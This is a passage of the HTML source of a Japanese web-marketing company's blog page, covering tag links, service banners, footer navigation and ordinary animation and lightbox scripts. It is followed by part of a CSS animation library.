<a href="https://www.titun.jp/wp/blog02/tag/%e3%83%8f%e3%82%a6%e3%82%b9%e3%83%a1%e3%83%bc%e3%82%ab%e3%83%bc/" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 8pt;" aria-label="ハウスメーカー (1個の項目)">ハウスメーカー</a>
<a href="https://www.titun.jp/wp/blog02/tag/%e3%83%91%e3%83%af%e3%83%bc%e3%83%93%e3%83%ab%e3%83%80%e3%83%bc/" class="tag-cloud-link tag-link-15 tag-link-position-6" style="font-size: 8pt;" aria-label="パワービルダー (1個の項目)">パワービルダー</a>
<a href="https://www.titun.jp/wp/blog02/tag/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e4%bd%9c%e6%88%90/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="ホームページ作成 (3個の項目)">ホームページ作成</a>
<a href="https://www.titun.jp/wp/blog02/tag/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e5%88%b6%e4%bd%9c/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 15.636363636364pt;" aria-label="ホームページ制作 (3個の項目)">ホームページ制作</a>
<a href="https://www.titun.jp/wp/blog02/tag/%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 20.218181818182pt;" aria-label="マーケティング (5個の項目)">マーケティング</a>
<a href="https://www.titun.jp/wp/blog02/tag/%e4%bd%8f%e5%ae%85%e4%bc%9a%e7%a4%be/" class="tag-cloud-link tag-link-10 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="住宅会社 (3個の項目)">住宅会社</a>
<a href="https://www.titun.jp/wp/blog02/tag/%e4%bd%8f%e5%ae%85%e5%bb%ba%e8%a8%ad%e4%bc%9a%e7%a4%be/" class="tag-cloud-link tag-link-16 tag-link-position-11" style="font-size: 15.636363636364pt;" aria-label="住宅建設会社 (3個の項目)">住宅建設会社</a>
<a href="https://www.titun.jp/wp/blog02/tag/%e5%b7%a5%e5%8b%99%e5%ba%97/" class="tag-cloud-link tag-link-7 tag-link-position-12" style="font-size: 20.218181818182pt;" aria-label="工務店 (5個の項目)">工務店</a>
<a href="https://www.titun.jp/wp/blog02/tag/%e9%9b%86%e5%ae%a2/" class="tag-cloud-link tag-link-8 tag-link-position-13" style="font-size: 20.218181818182pt;" aria-label="集客 (5個の項目)">集客</a>					</div>

                    

			</div><!-- secondary -->

			<div class="pd332"></div>

		</div><!-- row-inner -->	


		<section id="com_service" class="row pd864">
			<div class="row row-inner">

				<div class="hl_top ani mot">
					<div class="eng">Our SERVICE</div>
					<h3 class="hl">サービス紹介</h3>
				</div>

				<p class="tcenter mt332 ani mot">工務店のWEB集客なら、制作から運用まで一括で承ります。</p>
				
				<ul id="bnav" class="row row-s2 row-t3 clearfix mt432">
					<li class="col s-col6 t-col4">
						<a href="/service/unnei.html">
							<span class="ph"><img src="/assets/img/share/bnav2_1_img.jpg" srcset="/assets/img/share/bnav2_1_img@2x.jpg 2x" alt=""></span>
							<span class="txt ani mot"><img src="/assets/img/share/bnav2_1_txt.png" srcset="/assets/img/share/bnav2_1_txt@2x.png 2x" alt="ホームページで受注する"></span>
						</a>
					</li>
					<li class="col s-col6 t-col4">
						<a href="/service/tochi.html">
							<span class="ph"><img src="/assets/img/share/bnav2_2_img.jpg" srcset="/assets/img/share/bnav2_2_img@2x.jpg 2x" alt=""></span>
							<span class="txt ani mot"><img src="/assets/img/share/bnav2_2_txt.png" srcset="/assets/img/share/bnav2_2_txt@2x.png 2x" alt="「土地なし客」を獲得する"></span>
						</a>
					</li>
					<li class="col s-col6 t-col4">
						<a href="/service/ordermade.html">
							<span class="ph"><img src="/assets/img/share/bnav2_3_img.jpg" srcset="/assets/img/share/bnav2_3_img@2x.jpg 2x" alt=""></span>
							<span class="txt ani mot"><img src="/assets/img/share/bnav2_3_txt.png" srcset="/assets/img/share/bnav2_3_txt@2x.png 2x" alt="工務店専門オーダーメイドのホームページとは"></span>
						</a>
					</li>
					<li class="col s-col6 t-col4">
						<a href="/diagnose/">
							<span class="ph"><img src="/assets/img/share/bnav2_4_img.jpg" srcset="/assets/img/share/bnav2_4_img@2x.jpg 2x" alt=""></span>
							<span class="txt ani mot"><img src="/assets/img/share/bnav2_4_txt.png" srcset="/assets/img/share/bnav2_4_txt@2x.png 2x" alt="ホームページの無料診断をする"></span>
						</a>
					</li>
					<li class="col s-col6 t-col4">
						<a href="/voices/">
							<span class="ph"><img src="/assets/img/share/bnav2_5_img.jpg" srcset="/assets/img/share/bnav2_5_img@2x.jpg 2x" alt=""></span>
							<span class="txt ani mot"><img src="/assets/img/share/bnav2_5_txt.png" srcset="/assets/img/share/bnav2_5_txt@2x.png 2x" alt="実績・お客様の声を見る"></span>
						</a>
					</li>
					<li class="col s-col6 t-col4">
						<a href="/contact/">
							<span class="ph"><img src="/assets/img/share/bnav2_6_img.jpg" srcset="/assets/img/share/bnav2_6_img@2x.jpg 2x" alt=""></span>
							<span class="txt ani mot"><img src="/assets/img/share/bnav2_6_txt.png" srcset="/assets/img/share/bnav2_6_txt@2x.png 2x" alt="とりあえず相談する"></span>
						</a>
					</li>
				</ul>


			</div>
		</section>

		<div id="com_shindan">
			<div class="bg_3line">
				<div class="row row-inner">
					<div class="hl_top ani mot">
						<div class="eng">HP FreeDiagnosis</div>
						<h3 class="hl">ホームページ無料診断</h3>
					</div>
				</div>
				<div class="bg_shindan mt432 ani mot">
					<div class="row row-inner inner">
						<div class="txt">
							<picture class="blk">
								 <source media="(max-width: 480px)" srcset="/assets/img/share/txt_com_shindan_sp.png">
							  	<img src="/assets/img/share/txt_com_shindan.png" srcset="/assets/img/share/txt_com_shindan@2x.png 2x" alt="">
							  </picture>
						</div>
						<div class="tcenter mt332">
						 	 <a href="/diagnose/" class="btn_red"><span>ホームページ無料診断を申し込む</span></a>
						 </div>
					</div>
				</div>

			</div>
		</div><!-- com_shindan -->

	</article>
</div><!-- bg -->

	

<link href="https://www.titun.jp/assets/css/layout.css" rel="stylesheet" media="all">
<link href="https://www.titun.jp/assets/css/share.css" rel="stylesheet" media="all">

	<footer role="contentinfo" class="row">
		<div class="row row-inner inner">

			<div class="upper row clearfix">
				<div class="lside">
					<div id="flogo"><img src="/assets/img/share/f_logo.png" srcset="/assets/img/share/f_logo@2x.png 2x" alt="株式会社チタン TITUN"></div>
					<div id="fadr" class="mt221">
						株式会社チタン<br>
						〒160-0004<br>
						東京都新宿区四谷4丁目30番地23　<br class="br1">
						ビルド吉田303<br>
						FAX：03-5925-8456
					</div>

					<div class="snsbox mt10" id="f_snsbox">
						<div><a href="https://www.instagram.com/titun_pr/" target="_blank"><img src="/assets/img/share/icn_instagram.png" srcset="/assets/img/share/icn_instagram@2x.png 2x" alt="instagram"></a></div>
						<div><a href="https://www.facebook.com/titun.jp/" target="_blank"><img src="/assets/img/share/icn_facebook.png" srcset="/assets/img/share/icn_facebook@2x.png 2x" alt="facebook"></a></div>
					</div>

				</div>

				<div class="rside row clearfix">
					<div class="col m-col3">
						<ul class="flinks">
							<li><a href="/">HOME</a></li>
							<li><a href="/reason/">チタンが選ばれる理由</a></li>
							<li><a href="/works/">制作実績</a></li>
							<li><a href="/voices/">お客様の声</a></li>
							<li><a href="/president/">経営方針</a></li>
							<li><a href="/vice_president/">ご挨拶</a></li>
							<li><a href="/company/">会社概要</a></li>
							<li><a href="/staff/">スタッフ紹介</a></li>
						</ul>
					</div>
					<div class="col m-col3">
						<ul class="flinks">
							<li><a href="/service/">サービス紹介</a></li>
							<li><a href="/attract/"><span>チタン流集客メソッド</span></a></li>
							<li><a href="/service/unnei.html"><span>ホームページで受注する</span></a></li>
							<li><a href="/service/tochi.html"><span>「土地なし客」を獲得する</span></a></li>
							<li><a href="/service/ordermade.html"><span>工務店専門オーダーメイドのホームページとは</span></a></li>
						</ul>
					</div>
					<div class="col m-col3">
						<ul class="flinks">
							<li><a href="/diagnose/">無料ホームページ診断</a></li>
							<li><a href="https://www.titun.jp/service/unnei.html">契約を獲るホームページ</a></li>
							<li><a href="/wp/news">お知らせ</a></li>
<!--							<li><a href="/wp/blog01">社長ブログ</a></li>-->
							<li><a href="/wp/blog02">工務店Web集客ブログ</a></li>
							<li><a href="/wp/blog03">チタンスタッフブログ</a></li>
						</ul>
					</div>
					<div class="col m-col3 m-last">
						<ul class="flinks">
							<li><a href="/contact/">お問い合わせ</a></li>
							<li><a href="/pr_seminar/">セミナー情報</a></li>
							<li><a href="/tochi_seminar/">土地大臣説明セミナー情報</a></li>
							<li><a href="/recruit/">採用情報</a></li>
							<li><a href="/privacy/">プライバシーポリシー</a></li>
						</ul>
						<div class="snsbox mt10">
							<div><a href="https://www.instagram.com/titun_pr/" target="_blank"><img src="/assets/img/share/icn_instagram.png" srcset="/assets/img/share/icn_instagram@2x.png 2x" alt="instagram"></a></div>
							<div><a href="https://www.facebook.com/titun.jp/" target="_blank"><img src="/assets/img/share/icn_facebook.png" srcset="/assets/img/share/icn_facebook@2x.png 2x" alt="facebook"></a></div>
						</div>
					</div>

				</div>
			</div>
		</div>

		<div class="lower row">
			<div class="row row-inner">
				<div class="col m-col6 m-keep-right m-last">
					<h1 id="catch">工務店・リフォーム会社の集客・売上増大なら株式会社チタン</h1>
				</div>
				<div class="col m-col6"><small>Copyright (c) Titun inc.  All rights reserved.</small></div>

			</div>
		</div>

	</footer>





</div><!-- wrapper -->

<a href="#wrapper" id="btn_top"><img src="/assets/img/share/btn_top.png" alt="トップへ"></a>

<div id="menu" class="fixed">
	<div>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<span class="txt_w"><img src="/assets/img/share/h_menu_w.png" alt=""></span>
	<span class="txt_b"><img src="/assets/img/share/h_menu_b.png" alt=""></span>
</div>

<div id="btn_sp">
	<ul class="clearfix">
		<li class="bsp1"><a href="/ai_hudousan/"><img src="/assets/img/share/btn_sp4_1.png" alt="AI「不動産」集客大臣"></a></li>
		<li class="bsp2"><a href="/service/ordermade.html"><img src="/assets/img/share/btn_sp3_2re.png" alt="契約を獲るホームページ"></a></li>
		<li class="bsp3"><a href="/diagnose/"><img src="/assets/img/share/btn_sp3_3.png" alt="ホームページ無料診断"></a></li>
		<li class="bsp4"><a href="/soudan_form/"><img src="/assets/img/share/btn_sp3_4.png" alt="土地なし客集客　資料プレゼント"></a></li>
	</ul>
</div>
<div id="btn_side">
	<ul class="clearfix">
		<li class="bside1"><a href="/diagnose/" class="opa"><img src="/assets/img/share/btn_side_free.png" srcset="/assets/img/share/btn_side_free@2x.png 2x" alt="無料ホームページ診断"></a></li>
		<li class="bside2"><a href="/contact/" class="opa"><img src="/assets/img/share/btn_side_contact.png" srcset="/assets/img/share/btn_side_contact@2x.png 2x" alt="お問い合わせ"></a></li>
		<li class="bside3"><a href="/pr_seminar/" target="_blank" class="opa"><img src="/assets/img/share/btn_side_seminar.png" srcset="/assets/img/share/btn_side_seminar@2x.png 2x" alt="セミナー情報"></a></li>
	</ul>
</div>

<div id="mnav">
	<ul class="row row-s2">
		<li class="col s-col6"><a href="/">HOME</a></li>
		<li class="col s-col6"><a href="/reason/">チタンが選ばれる理由</a></li>
		<li class="col s-col6"><a href="/works/">制作実績</a></li>
		<li class="col s-col6"><a href="/voices/">お客様の声</a></li>
		<li class="col s-col6"><a href="/president/">経営方針</a></li>
		<li class="col s-col6"><a href="/vice_president/">ご挨拶</a></li>
		<li class="col s-col6"><a href="/company/">会社概要</a></li>
		<li class="col s-col6"><a href="/staff/">スタッフ紹介</a></li>

		<li class="col s-col6"><a href="/service/">サービス紹介</a></li>
		<li class="col s-col6"><a href="/attract/"><span class="line">チタン流集客メソッド</span></a></li>
		<li class="col s-col6"><a href="/service/unnei.html"><span class="line">ホームページで受注する</span></a></li>
		<li class="col s-col6"><a href="/service/tochi.html"><span class="line">「土地なし客」を獲得する</span></a></li>
		<li class="col s-col6"><a href="/service/ordermade.html"><span class="line">工務店専門オーダーメイドのホームページとは</span></a></li>

		<li class="col s-col6"><a href="/wp/news">お知らせ</a></li>
		<li class="col s-col6"><a href="/wp/blog01">社長ブログ</a></li>
		<li class="col s-col6"><a href="/wp/blog02">工務店Web集客ブログ</a></li>
		<li class="col s-col6"><a href="/wp/blog03">チタンスタッフブログ</a></li>
		<li class="col s-col6"><a href="/recruit/">採用情報</a></li>
		<li class="col s-col6"><a href="/privacy/">プライバシーポリシー</a></li>

		<li class="icn">
			<a href="/diagnose/"><span>無料ホームページ診断</span></a>
			<a href="/acdiagnose/"><span>集客力無料診断</span></a>
			<a href="/contact/"><span>お問い合わせ</span></a>
			<a href="/pr_seminar/"><span>セミナー情報</span></a>
			<a href="/tochi_seminar/"><span>土地大臣説明セミナー情報</span></a>
		</li>

		<li class="btn_sns">
			<div class="snsbox mt10">
				<div><a href="https://www.instagram.com/titun_pr/" target="_blank"><img src="/assets/img/share/icn_instagram_b.png" alt="instagram"></a></div>
				<div><a href="https://www.facebook.com/titun.jp/" target="_blank"><img src="/assets/img/share/icn_facebook_b.png" alt="facebook"></a></div>
			</div>
		</li>

	</ul>
</div>



<!-- edited_181204 -->





<script type="text/javascript">
$(function(){

	if(!navigator.userAgent.match(/(iPhone|iPad|iPod|Android)/)){

		$('.ani').waypoint(function(direction){
			var activePoint = $(this.element);
			thisClass = activePoint.attr('data-class');
			if(thisClass == undefined){
				setClass = 'fade-in';
			} else {
				setClass = thisClass;
			}

			if (direction === 'down') {　//scroll down
				activePoint.addClass(setClass);
				activePoint.css('opacity','1');
			}
			else{ //scroll up
			//activePoint.removeClass('fade-in');
			}
		},{offset : '70%'});

	} else {
		$('.mot').css('opacity','1');
	}
	
});
</script>






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/wp\/blog02\/*"},{"not":{"href_matches":["\/wp\/blog02\/wp-*.php","\/wp\/blog02\/wp-admin\/*","\/wp\/blog02\/wp-content\/uploads\/sites\/3\/*","\/wp\/blog02\/wp-content\/*","\/wp\/blog02\/wp-content\/plugins\/*","\/wp\/blog02\/wp-content\/themes\/theme02\/*","\/wp\/blog02\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.titun.jp/wp/blog02/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.titun.jp/wp/blog02/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.titun.jp/wp/blog02/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.titun.jp/wp/blog02/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://www.titun.jp/assets/css/motion-css-master/motion.min.css
body_size: 3908
content:
/*Motion CSS The library of CSS3 animation create by Petr Pavlyuk  - http://pavlyukpetr.com Copyright (c) 2015-2016 Petr Pavlyuk*/
#animation{visibility:hidden}.animation{visibility:visible!important;animation-fill-mode:both!important;-webkit-animation-fill-mode:both!important}.replay{-webkit-animation-iteration-count:infinite!important;animation-iteration-count:infinite!important}.delay-05s{-webkit-animation-delay:.5s!important;animation-delay:.5s!important}.delay-1s{-webkit-animation-delay:1s!important;animation-delay:1s!important}.delay-1-5s{-webkit-animation-delay:1.5s!important;animation-delay:1.5s!important}.delay-2s{-webkit-animation-delay:2s!important;animation-delay:2s!important}.delay-3s{-webkit-animation-delay:3s!important;animation-delay:3s!important}.fade-in{-webkit-animation:fade-in 1.2s;animation:fade-in 1.2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.fade-out{-webkit-animation:fade-out 1s;animation:fade-out 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.fade-in-right{-webkit-animation:fade-in-right 1s;animation:fade-in-right 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes fade-in-right{0%{-webkit-transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0%);opacity:1}}@keyframes fade-in-right{0%{transform:translateX(-100%);opacity:0}100%{transform:translateX(0%);opacity:1}}.fade-in-left{-webkit-animation:fade-in-left 1s;animation:fade-in-left 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes fade-in-left{0%{-webkit-transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0%);opacity:1}}@keyframes fade-in-left{0%{transform:translateX(100%);opacity:0}100%{transform:translateX(0%);opacity:1}}.fade-in-up{-webkit-animation:fade-in-up 1s;animation:fade-in-up 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes fade-in-up{0%{-webkit-transform:translateY(100%);opacity:0}100%{-webkit-transform:translateY(0%);opacity:1}}@keyframes fade-in-up{0%{transform:translateY(100%);opacity:0}100%{transform:translateY(0%);opacity:1}}.fade-in-down{-webkit-animation:fade-in-down 1s;animation:fade-in-down 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes fade-in-down{0%{-webkit-transform:translateY(-100%);opacity:0}100%{-webkit-transform:translateY(0%);opacity:1}}@keyframes fade-in-down{0%{transform:translateY(-100%);opacity:0}100%{transform:translateY(0%);opacity:1}}.fade-out-right{-webkit-animation:fade-out-right 1s;animation:fade-out-right 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes fade-out-right{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(100%);opacity:0}}@keyframes fade-out-right{0%{transform:translateX(0%);opacity:1}100%{transform:translateX(100%);opacity:0}}.fade-out-left{-webkit-animation:fade-out-left 1s;animation:fade-out-left 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes fade-out-left{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(-100%);opacity:0}}@keyframes fade-out-left{0%{transform:translateX(0%);opacity:1}100%{transform:translateX(-100%);opacity:0}}.fade-out-up{-webkit-animation:fade-out-up 1s;animation:fade-out-up 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes fade-out-up{0%{-webkit-transform:translateY(0%);opacity:1}100%{-webkit-transform:translateY(-100%);opacity:0}}@keyframes fade-out-up{0%{transform:translateY(0%);opacity:1}100%{transform:translateY(-100%);opacity:0}}.fade-out-down{-webkit-animation:fade-out-down 1s;animation:fade-out-down 1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes fade-out-down{0%{-webkit-transform:translateY(0%);opacity:1}100%{-webkit-transform:translateY(100%);opacity:0}}@keyframes fade-out-down{0%{transform:translateY(0%);opacity:1}100%{transform:translateY(100%);opacity:0}}.slide-in-right{-webkit-animation:slide-in-right 1.2s;animation:slide-in-right 1.2s;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes slide-in-right{0%{-webkit-transform:translateX(-2000px)}100%{-webkit-transform:translateX(0px)}}@keyframes slide-in-right{0%{transform:translateX(-2000px)}100%{transform:translateX(0px)}}.slide-in-left{-webkit-animation:slide-in-left 1.2s;animation:slide-in-left 1.2s;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes slide-in-left{0%{-webkit-transform:translateX(2000px)}100%{-webkit-transform:translateX(0px)}}@keyframes slide-in-left{0%{transform:translateX(2000px)}100%{transform:translateX(0px)}}.slide-in-up{-webkit-animation:slide-in-up 1.2s;animation:slide-in-up 1.2s;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes slide-in-up{0%{-webkit-transform:translateY(1000px)}100%{-webkit-transform:translateY(0px)}}@keyframes slide-in-up{0%{transform:translateY(1000px)}100%{transform:translateY(0px)}}.slide-in-down{-webkit-animation:slide-in-down 1.2s;animation:slide-in-down 1.2s;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes slide-in-down{0%{-webkit-transform:translateY(-1000px)}100%{-webkit-transform:translateY(0px)}}@keyframes slide-in-down{0%{transform:translateY(-1000px)}100%{transform:translateY(0px)}}.slide-out-right{-webkit-animation:slide-out-right 1.5s;animation:slide-out-right 1.5s;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes slide-out-right{0%{-webkit-transform:translateX(0px)}100%{-webkit-transform:translateX(2000px)}}@keyframes slide-out-right{0%{transform:translateX(0px)}100%{transform:translateX(2000px)}}.slide-out-left{-webkit-animation:slide-out-left 1.5s;animation:slide-out-left 1.5s;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes slide-out-left{0%{-webkit-transform:translateX(0px)}100%{-webkit-transform:translateX(-2000px)}}@keyframes slide-out-left{0%{transform:translateX(0px)}100%{transform:translateX(-2000px)}}.slide-out-up{-webkit-animation:slide-out-up 1.2s;animation:slide-out-up 1.2s;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes slide-out-up{0%{-webkit-transform:translateY(0px)}100%{-webkit-transform:translateY(-1000px)}}@keyframes slide-out-up{0%{transform:translateY(0px)}100%{transform:translateY(-1000px)}}.slide-out-down{-webkit-animation:slide-out-down 1.2s;animation:slide-out-down 1.2s;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes slide-out-down{0%{-webkit-transform:translateY(0px)}100%{-webkit-transform:translateY(1000px)}}@keyframes slide-out-down{0%{transform:translateY(0px)}100%{transform:translateY(1000px)}}.bounce-in{-webkit-animation:bounce-in 1.2s;animation:bounce-in 1.2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes bounce-in{0%{transform:scale(.9);opacity:0}25%{transform:scale(1.2)}40%{transform:scale(.8)}50%{transform:scale(1.1)}60%{transform:scale(.9)}70%{transform:scale(1.05);opacity:1}80%{transform:scale(.95)}90%{transform:scale(1.01)}100%{transform:scale(1)}}@-webkit-keyframes bounce-in{0%{-webkit-transform:scale(.9);opacity:0}25%{-webkit-transform:scale(1.2)}40%{-webkit-transform:scale(.8)}50%{-webkit-transform:scale(1.1)}60%{-webkit-transform:scale(.9)}70%{-webkit-transform:scale(1.05);opacity:1}80%{-webkit-transform:scale(.95)}90%{-webkit-transform:scale(1.01)}100%{-webkit-transform:scale(1)}}.bounce-in-right{-webkit-animation:bounce-in-right 1.2s;animation:bounce-in-right 1.2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes bounce-in-right{0%{transform:translateX(-2000px)}63%{transform:translateX(30px)}70%,80%,90%,100%{transform:translateX(0px)}75%{transform:translateX(14px)}85%{transform:translateX(8px)}95%{transform:translateX(4px)}}@-webkit-keyframes bounce-in-right{0%{-webkit-transform:translateX(-2000px)}63%{-webkit-transform:translateX(30px)}70%,80%,90%,100%{-webkit-transform:translateX(0px)}75%{-webkit-transform:translateX(14px)}85%{-webkit-transform:translateX(8px)}95%{-webkit-transform:translateX(4px)}}.bounce-in-left{-webkit-animation:bounce-in-left 1.2s;animation:bounce-in-left 1.2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes bounce-in-left{0%{transform:translateX(2000px)}63%{transform:translateX(-30px)}70%,80%,90%,100%{transform:translateX(0px)}75%{transform:translateX(-14px)}85%{transform:translateX(-8px)}95%{transform:translateX(-4px)}}@-webkit-keyframes bounce-in-left{0%{-webkit-transform:translateX(2000px)}63%{-webkit-transform:translateX(-30px)}70%,80%,90%,100%{-webkit-transform:translateX(0px)}75%{-webkit-transform:translateX(-14px)}85%{-webkit-transform:translateX(-8px)}95%{-webkit-transform:translateX(-4px)}}.bounce-in-up{-webkit-animation:bounce-in-up 1.2s;animation:bounce-in-up 1.2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes bounce-in-up{0%{transform:translateY(1000px)}25%{transform:translateY(50px)}30%,55%,70%,80%,90%,100%{transform:translateY(0px)}45%{transform:translateY(25px)}63%{transform:translateY(15px)}75%{transform:translateY(7px)}85%{transform:translateY(4px)}95%{transform:translateY(2px)}}@-webkit-keyframes bounce-in-up{0%{-webkit-transform:translateY(1000px)}25%{-webkit-transform:translateY(50px)}30%,55%,70%,80%,90%,100%{-webkit-transform:translateY(0px)}45%{-webkit-transform:translateY(25px)}63%{-webkit-transform:translateY(15px)}75%{-webkit-transform:translateY(7px)}85%{-webkit-transform:translateY(4px)}95%{-webkit-transform:translateY(2px)}}.bounce-in-down{-webkit-animation:bounce-in-down 1.2s;animation:bounce-in-down 1.2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@keyframes bounce-in-down{0%{transform:translateY(-1000px)}25%{transform:translateY(-50px)}30%,55%,70%,80%,90%,100%{transform:translateY(0px)}45%{transform:translateY(-25px)}63%{transform:translateY(-15px)}75%{transform:translateY(-7px)}85%{transform:translateY(-4px)}95%{transform:translateY(-2px)}}@-webkit-keyframes bounce-in-down{0%{-webkit-transform:translateY(-1000px)}25%{-webkit-transform:translateY(-50px)}30%,55%,70%,80%,90%,100%{-webkit-transform:translateY(0px)}45%{-webkit-transform:translateY(-25px)}63%{-webkit-transform:translateY(-15px)}75%{-webkit-transform:translateY(-7px)}85%{-webkit-transform:translateY(-4px)}95%{-webkit-transform:translateY(-2px)}}.roll-in-right{-webkit-animation:roll-in-right 1.2s;animation:roll-in-right 1.2s}@keyframes roll-in-right{0%{transform:translateX(-100%) rotate(-130deg);opacity:0}100%{transform:translateX(0%) rotate(0deg);opacity:1}}@-webkit-keyframes roll-in-right{0%{-webkit-transform:translateX(-100%) rotate(-130deg);opacity:0}100%{-webkit-transform:translateX(0%) rotate(0deg);opacity:1}}.roll-in-left{-webkit-animation:roll-in-left 1.2s;animation:roll-in-left 1.2s}@keyframes roll-in-left{0%{transform:translateX(100%) rotate(130deg);opacity:0}100%{transform:translateX(0%) rotate(0deg);opacity:1}}@-webkit-keyframes roll-in-left{0%{-webkit-transform:translateX(100%) rotate(130deg);opacity:0}100%{-webkit-transform:translateX(0%) rotate(0deg);opacity:1}}.roll-out-right{-webkit-animation:roll-out-right 1.2s;animation:roll-out-right 1.2s}@keyframes roll-out-right{0%{transform:translateX(0%) 